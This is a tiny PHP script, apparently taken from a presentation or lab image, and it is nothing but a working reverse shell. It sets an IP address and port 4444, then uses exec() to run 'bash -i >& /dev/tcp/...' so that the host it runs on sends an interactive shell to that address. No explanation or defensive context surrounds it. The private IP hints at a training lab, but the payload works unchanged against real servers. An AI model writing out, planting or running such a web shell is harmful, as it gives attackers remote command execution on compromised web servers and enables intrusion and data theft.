 1 <?php
2 $ip = '10.9.3.32';
3 $port = 4444;
4 exec("/bin/bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'");
5 ?>